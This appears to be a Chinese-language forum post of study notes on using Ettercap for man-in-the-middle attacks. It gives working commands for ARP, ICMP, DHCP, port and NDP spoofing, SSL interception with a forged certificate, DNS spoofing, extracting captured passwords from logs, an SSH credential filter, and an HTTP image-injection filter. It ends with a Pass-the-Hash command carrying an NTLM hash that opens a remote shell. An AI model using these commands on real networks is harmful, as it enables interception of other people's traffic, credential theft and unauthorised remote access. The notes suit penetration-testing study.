Ettercap

-

统一的中间人攻击工具

-

转发MAC与本机相同,但IP与本机不同的数据包

-

支持SSH1\SSL中间人攻击

模块划分

-

Snifer

-

MITM

-

Filter

-

Log

-

Plugin

Snifer

-

负责数据包转发

-

Unified

-

-

单网卡情况下独立完成三层包转发

-

始终禁用内核IP_Forward功能

-

-

Bridge

-

-

双网卡情况下的一层MITM模式

-

可作为IPS过滤数据包

-

不可在网关上使用(透明网桥)

-

MITM

-

把流量重定向到ettercap主机上

-

可以使用其他工具实现MITM,ettercap只做嗅探和过滤使用

实现MITM的方法

-

ARP

-

ICMP

-

-

ICMP路由重定向,半双工

-

-

DHCP

-

-

修改网关地址,半双工

-

-

Switch Port Straling

-

-

flood目标地址是本机,源地址是受害者的包

-

适用于ARP静态绑定的环境

-

-

NDP

-

-

IPv6协议欺骗技术

-

-

2.4以上内核对ARP地址欺骗的约束

-

-

收到非请求的ARP相应包,不更新本地ARP缓存

-

Errercap使用ARP request包进行攻击

-

-

Solaris不根据ARP包更新本地ARP缓存

-

Ettercap使用先发ICMP包来更新ARP缓存

用户操作界面

-T 文本界面



-G 图形界面

-C 基于文本的图形界面

-D 后台模式

-

指定目标

-

-

IPv4:MAC/IPs/Ports

-

IPv6:MAC/IPs/Ports

-

/10.0.0.1-5;10.0.0.1.33/20-25,80,110

-





权限配置

-

首先修改配置,默认情况下,ettercap是以nobody的用户去运行的,

-

为了使用上不出问题,我们将其修改为root用户

基于伪造证书的SSL MITIM

-

Bridge模式不支持SSL MITIM

openssl genrsa -out etter.ssl.crt 1024

openssl req -new-keyetter.ssl.crt -out tmp.csr

openssl x509 -req -days 1825 -in tmp.csr -signkey etter.ssl.crt -out tmp.new

cat tmp.new>>etter.ssl.crt

rm -f tmp.newtmp.csr字符模式



ettercap -i eth0 -T -M arp -q /192.168.1.1// /192.168.1.2// -P autoadd -w a.cap -l loginfo -L l之后1.2上面的数据就会被截获

SSL MITM

将配置文件中这两个注释给去掉,才能抓取到加密流量

DNS欺骗

-

dns_spoof插件配置文件

-

vi /etc/ettercap/etter.dns

Ettercap日志查看

-

etterlog -p log.eci #查看获取的密码

-

etterlog -c log.ecp #例如Log中的连接

-

etterlog -c -f /1.1.1.1// log.ecp

-

etterlog -B -n -s -F TCP:1.1.1.1:20:1.1.1.2:1234 log.ecp > aa #选择相应的连接并榨取文件

过滤Filter

/usr/share/ettercap

-

例如 etter.filter.ssh这个过滤器就是来过滤SSH的账号密码的

-

使用这个过滤器是要先进行编译

etterfilter etter.filter.ssh -o ssh.ef之后加-F参数就可以了

替换HTTP内容

if (ip.proto == TCP && tcp.src == 80){

msg("data on TCP 80\n");

replace(" img src=","img src=\"http://1.1.1.1/1.gif\" ");replace("IMG src=", "img src=\"http://1.1.1.1/1.gif\"");replace("IMG SRC=". "img src=\"http://1.1.1.1/1.gif\" ");

}基于ICMP

-M icmp:00:11:22:33:44/10.0.0.1 (真实的网关MAC/IP)DHCP

-M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1(DNS)

Port

-M port /1.1.1.1// /1.1.1.2//

NDP

-M ndp //xxxx::xxxx:xxxx:xxxx:xxxx/ //xxxx:xxx:x:x/

Pass the Hash(PTH)

-

密码破解耗费时间资源巨大

-

使用密文提交给服务器直接完成身份认证

-

NTLM/LM是没有加盐的静态HASH密文

-

企业中使用ghost等工具来克隆安装系统

pth-winexe -U w7%aad3b435b51404eeaad3b435b51404ee:ed1bfaeb3063716ab7fe2a11faf126d8 //1.1.1.1 cmd

没有回复内容